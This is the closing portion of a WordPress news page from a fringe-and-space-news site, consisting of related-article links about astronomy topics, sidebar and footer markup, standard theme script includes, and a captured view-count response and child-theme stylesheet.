                <div class="td-module-thumb"><a href="https://fringepedia.info/news/remember-when-nasa-hit-an-asteroid-heres-what-weve-learned-about-the-unlucky-space-rock/"  rel="bookmark" class="td-image-wrap " title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock" ><img class="entry-thumb" src="[data-uri]" alt="" title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/DART-missie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/remember-when-nasa-hit-an-asteroid-heres-what-weve-learned-about-the-unlucky-space-rock/"  rel="bookmark" title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock">Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_13 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" >
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"","custom_url":"","block_template_id":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"-681","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_13","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_13";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "293";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "59";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"></div><div id=tdi_6 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" class="td-image-wrap " title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Ontwerp-zonder-titel-2024-01-16T104131.950-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions">Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" class="td-image-wrap " title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" ><img class="entry-thumb" src="[data-uri]" alt="" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Centaurus-A-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary">Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" class="td-image-wrap " title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Perseiden-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!">Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" class="td-image-wrap " title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Gaia-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids">Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" class="td-image-wrap " title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/975012-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere">Scientists Finally Understand How the Moon Gets Its Thin Atmosphere</a></h3>                                                                            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Fringepedia.info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6978d22763603
    -->

    <script type="text/javascript" src="https://fringepedia.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[681]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.340 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 15:56:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fringepedia.info/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3
body_size: -245
content:
{"681":12}

--- FILE ---
content_type: text/css
request_url: https://fringepedia.info/wp-content/themes/Fringepedia/style.css?ver=12.6.3c
body_size: 476
content:
/*
Theme Name:     Fringepedia v2
Template:       Newspaper
Version:        1.0
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-post-content h2 {
	margin-bottom:7px;
	border-bottom:1px solid #AAA;
}

.category-fringe .entry-title {
	padding-bottom:7px;
	border-bottom:1px solid #AAA;
}

.category-fringe .td-module-meta-info {
	display:none;
}

div.td-post-template-1 div.td-featured-image-rec {
	float:right;
	margin-left: 21px;
	margin-right: 0;
}

.td-main-page-wrap {
padding-top: 0;	

}